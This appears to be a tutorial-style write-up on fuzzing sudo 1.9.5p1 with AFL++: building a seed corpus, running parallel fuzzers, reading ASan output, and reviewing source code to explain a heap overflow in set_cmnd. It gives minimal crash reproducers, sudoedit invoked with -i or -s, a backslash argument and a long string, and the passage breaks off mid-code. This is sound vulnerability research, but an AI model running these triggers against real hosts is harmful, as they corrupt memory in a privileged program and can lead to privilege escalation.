strace -e trace=write ./harness/bin/sudo < test_input
We see silent error writes to stderr — proof that auth short-circuits properly.
Finally, run the harness with afl-showmap to show which code paths (edges) are hit after instrumentation:
AFL_DEBUG=1 afl-showmap -q -o /dev/null -- harness/bin/sudo < test_input
Now that our harness is functional, we need to feed it a corpus — a set of initial input files that AFL++ will mutate to explore different execution paths.
4. Corpus
A fuzzer is only as good as its ammo. The seed corpus gives AFL++ the launchpad it needs — valid and semi-valid sudo inputs that exercise real parsing logic instead of just crashing into usage().
4.1. Corpus Format
Since we're fuzzing with AFL's argv mode, each input file must encode arguments as NUL-separated strings, ending in a double NUL (\0\0).
Example:
echo -ne 'sudo\0-l\0\0' > sudo_listIt equals to sudo -l in AFL encoded hex format:
$ xxd -g1 sudo_list
00000000: 73 75 64 6f 00 6c 00 00 sudo.l..Empty arguments are encoded with AFL's special sequence \x02\x00, for example:
echo -ne 'sudo\0-s\0\x02\x00\0\0' > sudo_emptyYields:
argv[0] = "sudo"
argv[1] = "-s"
argv[2] = "" // the empty argument
argv[3] = NULL // terminating null4.2. Seed Corpus
To build a diverse seed set, we start from sudo -h and sudoedit -h, harvesting their option space:
$ ./sudo -h
sudo - execute a command as another user
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-AbEHknPS] [-C num] [-D directory] [-g group] [-h host] [-p prompt] [-R directory] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-C num] [-D directory] [-g group] [-h host] [-p prompt] [-R directory] [-T timeout] [-u user] file ...
Options:
-A, --askpass use a helper program for password prompting
-b, --background run command in the background
-B, --bell ring bell when prompting
-C, --close-from=num close all file descriptors >= num
-D, --chdir=directory change the working directory before running command
-E, --preserve-env preserve user environment when running command
--preserve-env=list preserve specific environment variables
-e, --edit edit files instead of running a command
-g, --group=group run command as the specified group name or ID
-H, --set-home set HOME variable to target user's home dir
-h, --help display help message and exit
-h, --host=host run command on host (if supported by plugin)
-i, --login run login shell as the target user; a command may also be specified
-K, --remove-timestamp remove timestamp file completely
-k, --reset-timestamp invalidate timestamp file
-l, --list list user's privileges or check a specific command; use twice for longer format
-n, --non-interactive non-interactive mode, no prompts are used
-P, --preserve-groups preserve group vector instead of setting to target's
-p, --prompt=prompt use the specified password prompt
-R, --chroot=directory change the root directory before running command
-S, --stdin read password from standard input
-s, --shell run shell as the target user; a command may also be specified
-T, --command-timeout=timeout terminate command after the specified time limit
-U, --other-user=user in list mode, display privileges for user
-u, --user=user run command (or edit file) as specified user name or ID
-V, --version display version information and exit
-v, --validate update user's timestamp without running a command
-- stop processing command line arguments
$ sudoedit -h
sudoedit - edit files as another user
usage: sudoedit [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p prompt] [-T timeout] [-u user] file ...
Options:
... (basically same as sudo options)Now that we've reviewed the supported sudo command-line options and confirmed that both sudo and sudoedit are accepted program names (via argv[0]), we can create a seed corpus with meaningful variations.
Build a minimal yet diverse set of seed inputs with the seed.sh:
#!/bin/bash
set -e
OUT_DIR=$HOME/fuzz/proj/sudo-1.9.5p1/seed
mkdir -p "$OUT_DIR"
cd "$OUT_DIR" || exit 1
# AFL corpus input generator
gen() {
printf "%s" "$1" | tr ' ' '\0' | sed 's/$/\x00\x00/' > "$OUT_DIR/$2"
}
echo "[*] Generating corpus in: $OUT_DIR"
# === Dash options ===
gen "sudo -s" sudo_dash_opt
gen "sudo -u root" sudo_dash_opt_arg
gen "sudo -u root whoami" sudo_dash_opt_arg_cmd
gen "sudoedit -s" sudoedit_dash_opt
gen "sudoedit -s target" sudoedit_dash_opt_arg
gen "sudedit -k root 123456" sudoedit_dash_opt_arg_cmd
# === Double dash options ===
gen "sudo -- ls" sudo_dashdash_cmd
gen "sudo --shell" sudo_dashdash_opt
gen "sudo --role root" sudo_dashdash_opt_arg
gen "sudoedit -- /etc/shadows" sudoedit_dashdash_cmd
gen "sudoedit --version" sudoedit_dashdash_opt
gen "sudo --user root" sudoedit_dashdash_opt_arg
# === Commands ===
gen "sudo ls" sudo_cmd
gen "sudo id root" sudo_cmd_arg
gen "sudo sh -c id" sudo_cmd_opt_arg
gen "sudoedit /etc/passwd" sudoedit_file
# === Special cases ===
gen "sudo -" sudo_dash_only
gen "sudo --" sudo_dashdash_only
gen "sudoedit -" sudoedit_dash_only
echo "[+] Done generating $(ls -1 "$OUT_DIR" | wc -l) corpus inputs"This gives us ~20+ starting inputs:
4.3. Corpus Minimizer
(This is optional for our case.)
Raw seeds are fine, but redundant inputs waste fuzzing cycles. AFL++ ships with minimizers:
afl-cmin→ trims the whole corpus down to the smallest set that preserves coverage.afl-tmin→ minimizes individual files.
Before running
afl-*, better configure the system first:Bashsudo afl-system-config
Try corpus minimization:

afl-cmin -i seed/ -o in/ -- harness/bin/sudoFile-by-file reduction:
mkdir -p in
for f in seed/*; do
base=$(basename "$f")
afl-tmin -i "$f" -o "in/$base" -- harness/bin/sudo
doneBetter than nothing:
5. Fuzzing
Our instrumented sudo now expects AFL-style argv[] input from stdin. That means fuzzing is as simple as:
afl-fuzz -i in/ -o tmp/ -- $HOME/fuzz/proj/sudo-1.9.5p1/harness/bin/sudoHere, in/ contains our seed corpus (null-delimited argv files), and out/ is the fuzzer's crash + coverage stash.
5.1. Parallel Fuzzing
One AFL instance = one CPU core. To actually rip through paths, we need parallel fuzzing: multiple fuzzers working in sync, sharing a queue of test cases.
Pro tip: to speed up file I/O and avoid wearing out SSDs, we can place the output directory on a RAM-backed filesystem (
tmpfs).
5.1.1. AFL Luancher
I use my own afl_launcher.py to spin up a cluster of AFL++ instances inside Tmux:
afl_launcher.py -i in/ -o out -debug -- ./harness/bin/sudo If you don't have a custom launcher, it's trivial to roll one (see Gamozolabs' scaling post).
This opens a curses-style master window plus silent slaves, burning all CPU cores like a distributed brute-force engine.
Other slave fuzzers are recorded by afl-whatsup:
5.1.2. Manual
AFL++ supports distributed fuzzing via the -M (master) and -S (slave) flags:
- Master (-M): does deterministic stages + queue pruning.
- Slaves (-S): skip deterministic stages, focus on raw speed.
Pin instances to cores with either taskset -c or AFL's -b binding option.
Master:
# Master pinned to core 0 using taskset -c
taskset -c 0 afl-fuzz -i in/ -o out -M m -- harness/bin/sudo
# Or, use AFL++ bind option
afl-fuzz -i in/ -o out -M m -b 0 -- harness/bin/sudoSlaves:
afl-fuzz -i in/ -o out -M s1 -b 1 -- harness/bin/sudo
afl-fuzz -i in/ -o out -M s2 -b 2 -- harness/bin/sudo
afl-fuzz -i in/ -o out -M s3 -b 3 -- harness/bin/sudoThis runs 1 master + 3 slaves across cores 0–3.
Automated loop:
Bashexport ncpu=10 # Specify number of CPU we want to allocate for i in $(seq 0 $ncpu); do role=$([ $i -eq 0 ] && echo "-M m" || echo "-S s$i") taskset -c $i afl-fuzz -i in/ -o out $role -- harness/bin/sudo > out/log_$i.txt 2>&1 & done
Verify with:
ps -o pid,psr,comm -C afl-fuzzThis shows which core each fuzzer is pinned to—no freeloaders.
5.2. Result
Total run time will be calculated accumulatively by master and all slave fuzzers:
5.2.1. Crashes
After hours of AFL++ hammering both sudo and sudoedit, the crash harvest came in. Unsurprisingly, sudoedit yielded far more interesting results — its argument parsing is fragile, and AFL loved poking it.
$ tree out
out
├── log_master_0.err
├── log_slave_1.err
├── log_slave_2.err
├── log_slave_3.err
├── log_slave_4.err
├── log_slave_5.err
├── log_slave_6.err
├── log_slave_7.err
├── master_0
│ ├── cmdline
│ ├── crashes
│ │ ├── id:000000,sig:06,src:000153,time:118435,execs:48008,op:havoc,rep:5
│ │ ├── id:000001,sig:06,src:000153,time:159190,execs:50795,op:havoc,rep:5
│ │ ├── id:000002,sig:06,src:000153,time:206612,execs:55008,op:havoc,rep:3
│ │ ├── id:000003,sig:06,src:000598,time:5496912,execs:115120,op:havoc,rep:1
│ │ ├── id:000004,sig:06,src:000598,time:5497094,execs:115277,op:havoc,rep:4
│ │ ├── id:000005,sig:06,src:000283,time:8289828,execs:175023,op:havoc,rep:9
│ │ └── README.txt
│ ├── fastresume.bin
│ ├── fuzz_bitmap
│ ├── fuzzer_setup
│ ├── fuzzer_stats
│ ├── hangs
│ │ ├── id:000000,src:000153,time:108895,execs:47304,op:havoc,rep:5
│ │ ├── id:000001,src:000153,time:117878,execs:47682,op:havoc,rep:8
│ │ ├── id:000002,src:000153,time:126817,execs:48181,op:havoc,rep:5
│ │ ...
│ ...
├── slave_1
│ ├── cmdline
│ ├── crashes
│ │ ├── id:000000,sig:06,src:000259,time:136526,execs:139505,op:havoc,rep:3
│ │ ├── id:000001,sig:06,src:000283,time:161925,execs:160135,op:havoc,rep:3
│ │ ├── id:000002,sig:06,src:000304,time:172998,execs:169905,op:havoc,rep:10
│ │ ├── id:000003,sig:06,src:000289,time:246233,execs:236175,op:havoc,rep:8
│ │ └── README.txt
│ ├── fastresume.bin
│ ├── fuzz_bitmap
│ ├── fuzzer_setup
│ ├── fuzzer_stats
│ ├── hangs
│ │ ├── id:000000,src:000395,time:273506,execs:258140,op:havoc,rep:2
│ │ ├── id:000001,src:000395,time:277634,execs:258147,op:havoc,rep:2
│ │ ├── id:000002,src:000395,time:285204,execs:259220,op:havoc,rep:1
│ │ ...
...
32 directories, 5794 filesASan confirmed it: classic heap-buffer-overflow triggered inside sudoedit:
5.2.2. Report Analysis
The crash trace points to set_cnmd:
==56190==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x603000000e10
WRITE of size 1 at 0x603000000e10 thread T0
#0 0x555555834c7b in set_cmnd ...sudoers.c:976:13
#1 ...The AddressSanitizer (ASan) report a classic heap-buffer-overflow.
The call stack clearly shows where program started → where it crashed:
#0 0x555555834c7b in set_cmnd ...src/plugins/sudoers/./sudoers.c:976:13
#1 0x555555834c7b in sudoers_policy_main ...src/plugins/sudoers/./sudoers.c:401:19
#2 0x555555803d25 in sudoers_policy_check ...src/plugins/sudoers/./policy.c:1028:11
#3 0x555555760787 in policy_check .../src/./sudo.c:1179:10
#4 0x555555759f29 in main .../src/./sudo.c:277:9
#5 0x7ffff65b0c86 in __libc_start_main /build/glibc-CVJwZb/glibc-2.27/csu/../csu/libc-start.c:310
#6 0x555555644bf9 in _start (.../harness/bin/sudo+0xf0bf9) The bad pointer came from a malloc call:
0x603000000e10 is located 0 bytes to the right of 32-byte region [0x603000000df0,0x603000000e10)
allocated by thread T0 here:
#0 0x5555556c97de in malloc (.../harness/bin/sudo+0x1757de)
#1 0x55555582f634 in set_cmnd .../plugins/sudoers/./sudoers.c:960:36- The binary allocated 32 bytes at
0x603000000df0 - But then wrote to
0x603000000e10→ 1 byte past the end - The malloc happened 16 lines before the crash, at line 960
ASAN - SHADOW MEMORY
ASan maps each 8 bytes of our application's memory to 1 byte in shadow memory. That 1 byte indicates whether the corresponding memory is:
- Fully addressable (
00)- Partially addressable (
01to07)- Unaddressable / poisoned (
fa,fd, etc.)This mapping lets ASan detect reads/writes to invalid regions like redzones, freed chunks, etc. In our sample output:
=>0x0c067fff81c0: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa faThis line says:
- The application memory at
0x603000000e10maps to shadow bytefaat0x0c067fff81c2.[fa]means the first byte of unaddressable (poisoned) memory.- Our overflow write hit this poisoned redzone → ASan traps it.
5.2.3. Payload Distillation
From the crash corpus:
$ cat out/master_0/crashes/id:000006,sig:06,src:000250,time:225178,execs:57059,op:havoc,rep:3
sduQagUtsufo-nki-o\doo"""do%
$ xxd -g1 out/master_0/crashes/id:000006,sig:06,src:000250,time:225178,execs:57059,op:havoc,rep:3
00000000: 73 7f 64 75 51 61 67 55 74 73 75 66 6f 00 2d 6e s.duQagUtsufo.-n
00000010: 6b 69 00 01 00 2d 00 02 00 6f 00 02 00 5c 00 02 ki...-...o...\..
00000020: 00 02 64 6f 18 02 00 02 00 02 00 6f 00 02 00 22 ..do.......o..."
00000030: 22 22 02 02 64 6f 00 02 00 02 00 ""..do.....Translation:
<argv[0]> -nki - o '\' junk_string \"\"\" junk_string The first fuzzed argv[0] does not matter in our test—we stemmed it as "sudoedit" by the AFL_INIT_SET0("sudoedit") macro when collecting this bug sample. Pay attention to some special chars like \ or ", which might be the cause triggering unexpected errors.
Test to find out the collision command:
./install/bin/sudoedit -nki - o '\' somestringaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaWe can run it with the original non-modified sudoedit command to verify this crash without passing a correct password:

Same error achieved. Narrow down the payload scope, we reach a minimal affected version:
$ ./install/bin/sudoedit -i '\' somestringaaaaaaaaaaaaaaaaaaaaa
malloc(): memory corruption
[1] 63258 abort ./install/bin/sudoedit -i '\' somestringaaaaaaaaaaaaaaaaaaaaa
$ ./install/bin/sudoedit -s '\' somestringaaaaaaaaaaaaaaaaaaaaa
malloc(): memory corruption
[1] 72593 abort ./install/bin/sudoedit -s '\' somestringaaaaaaaaaaaaaaaaaaaaaThe heap corruption appears when sudoedit is invoked with -i or -s plus two extra args:
- The first being a literal backslash (
\). - The second being a sufficiently long string (≥10 bytes).
Minimal reproducer (for this stage):
sudoedit -i '\' aaaaaaaaaaa
sudoedit -s '\' aaaaaaaaaaaAt that point, set_cmnd() miscalculates buffer space and overruns malloc'd memory.
6. Bug Analysis
The ASan trace gave us the breadcrumbs:
#0 set_cmnd() at sudoers.c:976
#1 sudoers_policy_main() at sudoers.c:401
#2 sudoers_policy_check() at policy.c:1028
#3 policy_check() at sudo.c:1179
#4 main() at sudo.c:277We can replay the crash with a clean, debug-built binary:
./install/bin/sudoedit -i '\' aaaaaaaaaaaaaaaaaThis reliably detonates the heap overflow, so we can trace execution from main() all the way to the vulnerable set_cmnd().
6.1. Call Graphs
First take a look at the call graph of the vuln entry set_cmnd():

sudoers_policy_check() is called via policy_check() at sudo.c:1179:

This means sudoers_policy_check() was actually invoked, under one of the switch...case... loop branches. Outside the loop, we see policy_check() is actually calling a function pointer check_policy() within the policy_plugin global structure:

The call graph was broken because sudoers_policy_check() is actually a default implementation the check_policy() function pointer, initializing the policy_plugin global structure, which we will illustrate in the following static source code analysis.
6.2. Static Code Review
6.2.1. main
Ignoring libc scaffolding, the overflow chain starts at main(), defined in src/sudo.c at line 150. We already touched it when building the harness, but here's the annotated workflow relevant to the bug:
int
main(int argc, char *argv[], char *envp[])
{
...
// [0] Allowed program names
const char * const allowed_prognames[] = { "sudo", "sudoedit", NULL };
...
// [1] First entry
// Parse command-line arguments - USER CONTROLLED
sudo_mode = parse_args(argc, argv, &submit_optind, &nargc, &nargv,
&settings, &env_add);
...
// Workflow depend on flags
switch (sudo_mode & MODE_MASK) {
...
// Edit & run mode
case MODE_EDIT:
case MODE_RUN:
// [2] Trampoline
// Execute some check by parsing arguments, env, etc. - USER CONTROLLED
policy_check(nargc, nargv, env_add,
&command_info, &argv_out, &user_env_out);
...Key takeaways:
- Step [1]:
parse_args()processes argv/env — this is our attacker's entry point. - Step [2]: For modes
MODE_EDITandMODE_RUN, execution jumps intopolicy_check(), handing off the still-controlled arguments. - This path is exactly what
sudoedit -s '\' <payload>triggers, funneling malicious input deep into the policy plugin.
In short: main() parses argv, sets mode to MODE_EDIT, and then punts our controlled data into policy_check() — the trampoline that ultimately lands in the buggy set_cmnd().
6.2.2. parse_args
The first real user-controlled entrypoint is parse_args():
sudo_mode = parse_args(argc, argv, &submit_optind, &nargc, &nargv,
&settings, &env_add);This routine decides the execution mode (MODE_EDIT, MODE_RUN, etc.), rewrites argv into a normalized nargv, and sets option flags. Essentially: this function dictates which plugin trampoline we'll hit later.
Target mode: we want sudo_mode → MODE_EDIT or MODE_RUN (for now), because those fall through to:
case MODE_EDIT:
case MODE_RUN:
policy_check(...);From src/parse_args.c we see how sudoedit behaves differently from sudo -e:
int
parse_args(int argc, char **argv, int *old_optind, int *nargc, char ***nargv,
struct sudo_settings **settingsp, char ***env_addp)
{
struct environment extra_env;
int mode = 0; /* what mode is sudo to be run in? */
int flags = 0; /* mode flags */
int valid_flags = DEFAULT_VALID_FLAGS; // Flags initialized by default
int ch, i;
char *cp;
const char *progname;
...
/* First, check to see if we were invoked as "sudoedit". */
proglen = strlen(progname);
if (proglen > 4 && strcmp(progname + proglen - 4, "edit") == 0) {
progname = "sudoedit";
mode = MODE_EDIT;
sudo_settings[ARG_SUDOEDIT].value = "true";
}
...
for (;;) {
if ((ch = getopt_long(argc, argv, short_opts, long_opts, NULL)) != -1) {
switch (ch) {
...
// for `sudo -e`
case 'e':
if (mode && mode != MODE_EDIT)
usage_excl();
mode = MODE_EDIT;
sudo_settings[ARG_SUDOEDIT].value = "true";
valid_flags = MODE_NONINTERACTIVE; // [!] removes MODE_SHELL flag
break;
...So, calling binary as sudoedit OR running sudo -e ... will both set MODE_EDIT. but the latter one will remove the MODE_SHELL flag at the same time. Thus sudo -e won't accept extra command-line arguments and trigger an error (returning usage()), according to line 562:
SET(flags, MODE_SHELL);
}
if ((flags & valid_flags) != flags)
usage();Therefore, sudo -e is too strict; only sudoedit survives with extra arguments intact.
No other flag reset inside the sudoedit code snippet. When progname = "sudoedit", it just lights up the MODE_EDIT, with MODE_SHELL initialized by default, see line 120:
/*
* Default flags allowed when running a command.
*/
#define DEFAULT_VALID_FLAGS (MODE_BACKGROUND|MODE_PRESERVE_ENV|MODE_RESET_HOME|MODE_LOGIN_SHELL|MODE_NONINTERACTIVE|MODE_SHELL)After bypassing the valid_flags check, execution flows into shell mode at line 604:
/*
* For shell mode we need to rewrite argv
* - This block reconstructs argv[] so that commands are passed correctly
* when using a shell (e.g., `sh -c "command"`).
*/
if (ISSET(mode, MODE_RUN) && ISSET(flags, MODE_SHELL)) { // [!] only When MODE_RUN is set
char **av, *cmnd = NULL;
int ac = 1; // Start with one argument: the shell itself
if (argc != 0) {
// Construct the equivalent of: shell -c "command"
...
// [!] Copy each argument into cmnd, escaping special characters
for (av = argv; *av != NULL; av++) {
for (src = *av; *src != '\0'; src++) {
// If the character is not alphanumeric, _, -, or $,
if (!isalnum((unsigned char)*src) && *src != '_' && *src != '-' && *src != '$')
// then it prefixes the character with a backslash (\)
*dst++ = '\\';
// and always appends the character itself
*dst++ = *src;
}
...
}
...
// Null-terminate the new argv list
av[ac] = NULL; // [!] no command-line argument can end with a single backslash character ('\')
// Update argv and argc to point to the new arguments
argv = av;
argc = ac;
}It will have to reconstruct argv[] so that commands are passed correctly. If MODE_RUN + MODE_SHELL, arguments get reconstructed into a safe sh -c … form: every weird char escaped (\, ", _, -, $, etc.), and are always Null terminated.
But if MODE_EDIT, the logic is different. It also accept extra arguments for it sets MODE_SHELL as well ,but not MODE_RUN(see line 653):
/*
* For sudoedit we need to rewrite argv
*/
if (mode == MODE_EDIT) {
#if defined(HAVE_SETRESUID) || defined(HAVE_SETREUID) || defined(HAVE_SETEUID)
char **av;
int ac;
...
/* Must have the command in argv[0]. */
av[0] = "sudoedit";
// Shift the original arguments right by one position.
for (ac = 0; argv[ac] != NULL; ac++) {
av[ac + 1] = argv[ac];
}
// NULL-terminate and publish the new argv/argc
av[++ac] = NULL;
argv = av;
argc = ac;
...
*settingsp = sudo_settings;
*env_addp = extra_env.envp;
*nargc = argc;
*nargv = argv;
debug_return_int(mode | flags);
}Here, no escaping. It simply prepends "sudoedit" to original args and passes them along raw. That's why our fuzzed payload sudoedit -i '\' aaaa... worked — the literal backslash (\) slipped through unmodified.
Additionally, when we pass the -i/-s option to sudo or sudoedit, the flag MODE_LOGIN_SHELL or MODE_SHELL will be set as well (a condition to fulfil the exploit for set_cmnd() later):
case 'i':
sudo_settings[ARG_LOGIN_SHELL].value = "true";
SET(flags, MODE_LOGIN_SHELL); // ← LOGIN shell flag
case 's':
sudo_settings[ARG_USER_SHELL].value = "true";
SET(flags, MODE_SHELL); // ← plain shell flagMODE_SHELL: Tells the policy plugin to build ashell -c …pseudo-command.MODE_LOGIN_SHELL: Performs login-shell tweaks.
Further down in parse_args() at line 549:
if (ISSET(flags, MODE_LOGIN_SHELL)) {
if (ISSET(flags, MODE_SHELL)) {
sudo_warnx("%s",
U_("you may not specify both the -i and -s options"));
usage(); // -i and -s together? die
}
if (ISSET(flags, MODE_PRESERVE_ENV)) {
sudo_warnx("%s",
U_("you may not specify both the -i and -E options"));
usage(); // -i and -E together? die
}
SET(flags, MODE_SHELL); // [!] ← convert LOGIN → SHELL
}So:
- With
-i: InitiallyMODE_LOGIN_SHELLis set. Then this block addsMODE_SHELLfor it - With
-s: It already hadMODE_SHELL; this block does nothing.
A proper combination of these flag options eventually leads us to the desired code path in sudoers_policy_main and set_cmnd, accepting extra new arguments as a shell command should do.
6.2.3. policy_check
Once parse_args() lands us in MODE_EDIT, execution funnels into policy_check() (sudo.c:1157) — the trampoline from core sudo into the policy plugin
See src/sudo.c at line 1157:
static void
policy_check(int argc, char * const argv[],
char *env_add[], char **command_info[], char **argv_out[],
char **user_env_out[])
{
...
// Ensures check_policy() is implemented in the loaded plugin.
if (policy_plugin.u.policy->check_policy == NULL) {
sudo_fatalx(U_("policy plugin %s is missing the \"check_policy\" method"),
policy_plugin.name);
}
...
// Core call — jump into plugin check - [!] USER CONTROLLED
ok = policy_plugin.u.policy->check_policy(argc, argv, env_add,
command_info, argv_out, user_env_out, &errstr);
...Everything interesting crosses this boundary:
argc,argv→ our normalized, but attacker-influencednargvfromparse_args().env_add→ attacker-controlled environment adds.- Out-params (
command_info,argv_out,user_env_out) get populated by the plugin using the above.
This is the trust boundary: core sudo validates that a check_policy exists, then punts raw inputs to the plugin.
Question:
Where does
check_policycome from? How is it calling the "invisible"sudoers_policy_checksubsequently?
The policy_plugin instance is a global container:
struct plugin_container policy_plugin;The plugin_container structure is defined in src/sudo_plugin_int.h at line 88, holding a union u whose policy member is a pointer to a policy-plugin v1.2+ descriptor:
/*
* Sudo plugin internals.
*/
struct plugin_container {
...
union {
struct generic_plugin *generic;
